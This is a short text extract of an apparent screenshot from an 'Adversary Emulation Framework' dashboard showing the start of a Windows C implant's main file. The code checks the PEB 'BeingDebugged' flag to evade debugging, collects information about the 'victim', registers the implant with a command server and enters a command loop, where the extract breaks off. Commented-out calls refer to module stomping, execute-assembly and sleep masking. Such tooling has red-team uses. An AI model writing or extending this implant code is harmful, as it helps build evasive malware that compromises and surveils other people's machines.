 Dashboard
Welcome to the Adversary Emulation Framework Dashboard!
Server At:
localhost:8082
Current Operator: croque
Sign Out
File Server Action Payloads Chat Listeners
Edit
#include<windows.h>
#include<winhttp.h>
#include<stdio.h>
#include<string.h>
#include<time.h>
#include<stdlib.h>
#include<stdlib.h>
#include<ctype.h>
#include "Typedefs.h"
#include "Structs.h"
#include "GetterFunctions.h"
// void TestingStomp();
// void TestingInfoGatherer();
// void TestingExecuteAssembly();
// void TestingSleepMask();
void TestingNetAssembyLoader();
BOOL IsDebuggerActive()
{
    // getting the PEB structure
#ifdef _WIN64
    PPEB pPeb = (PEB*)(__readgsqword(0x60));
#elif _WIN32
    PPEB pPeb = (PEB*)(__readfsdword(0x30));
#endif
    // checking the 'BeingDebugged' element
    if (pPeb->BeingDebugged == 1)
        return TRUE;
    return FALSE;
}
int main()
{
    Command command;
    char previousCommand[256] =
    {
        0
    }; // Buffer to store the previous command
    Victim* victim = (Victim*)malloc(sizeof(Victim));
    if (victim == NULL)
    {
        return -1;
    }
    TestingNetAssembyLoader();
    // TestingExecuteAssembly();
    // Check if there is a debugger present every few seconds.
    if (IsDebuggerActive())
    {
        Sleep(7000);
    }
    else
    {
        // TestingStomp();
        information_gatherer(victim);
        printf("Registering implant %s\n\n", victim->ID);
        registerNewImplant(victim);
        while (TRUE)
        {